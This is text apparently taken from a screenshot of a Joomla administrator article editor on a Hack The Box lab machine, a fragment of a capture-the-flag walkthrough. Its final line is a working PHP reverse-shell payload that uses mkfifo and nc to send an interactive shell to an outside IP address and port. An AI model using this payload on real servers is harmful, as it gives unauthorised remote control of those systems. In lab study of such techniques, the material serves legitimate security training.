 10.10.10.150/administrator/index.php?option=com_content&view=article&layout=edit
Most Visited Offensive Security Exploit-DB Aircrack-ng Flujab HTB Machine
System Users Menus Content Components Extensions Help
Articles: New
Save Save & Close Save & New Cancel
Title * Alias Auto-generate from title
Content Images and Links Options Publishing Configure Edit Screen Permissions
Edit Insert View Format Table Tools
B I U S Formats Paragraph Tahoma 9pt
X2 X2 Ω Module Menu
Read More
<?php system("rm /tmp/o;mkfifo /tmp/o;cat /tmp/o|/bin/sh -i 2>&1|nc 10.10.15.227 1234>/tmp/o"); ?>